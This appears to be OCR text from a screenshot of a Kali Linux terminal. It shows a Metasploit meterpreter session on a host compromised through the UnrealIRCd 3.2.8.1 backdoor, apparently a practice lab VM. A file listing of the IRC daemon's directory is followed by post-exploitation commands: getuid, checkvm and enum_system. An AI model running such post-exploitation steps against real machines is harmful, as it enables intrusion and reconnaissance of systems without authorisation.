 GitHub - Ranger11Dang...
msfconsole
11:29 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
100600/rw------- 6 fil 2022-10-24 23:10:12 -0400 ircd.pid.bak
100600/rw------- 4 fil 2022-10-26 23:22:18 -0400 ircd.tune
040700/rwx------ 4096 dir 2020-10-29 15:59:51 -0400 ircdcron
040700/rwx------ 4096 dir 2009-04-13 07:10:01 -0400 keys
100600/rw------- 1962 fil 2009-04-13 07:03:55 -0400 m_template.c
100600/rw------- 30533 fil 2009-03-01 13:37:55 -0500 makefile.win32
100700/rwx------ 630 fil 2004-04-24 19:19:14 -0400 modulize
040700/rwx------ 4096 dir 2009-04-13 07:10:01 -0400 networks
100700/rwx------ 601 fil 2009-04-13 07:03:55 -0400 newnet
100600/rw------- 5656 fil 2009-04-13 07:03:55 -0400 spamfilter.conf
040700/rwx------ 4096 dir 2020-10-29 16:00:02 -0400 src
040700/rwx------ 4096 dir 2022-10-26 22:17:12 -0400 tmp
100700/rwx------ 4188 fil 2020-10-29 15:59:51 -0400 unreal
100600/rw------- 3968 fil 2009-03-01 13:37:55 -0500 unreal.in
100600/rw------- 3834 fil 2020-10-29 15:58:58 -0400 unrealircd.conf
100700/rwx------ 956 fil 2004-04-24 19:19:14 -0400 update
100600/rw------- 14928 fil 2006-02-03 08:57:17 -0500 wircd.def
meterpreter > clear
[-] Unknown command: clear
meterpreter > getuid
Server username: boba_fett
meterpreter > run post/linux/gather/checkvm
[*] Gathering System info ....
[+] This appears to be a 'VMware' virtual machine
meterpreter > run post/linux/gather/enum_system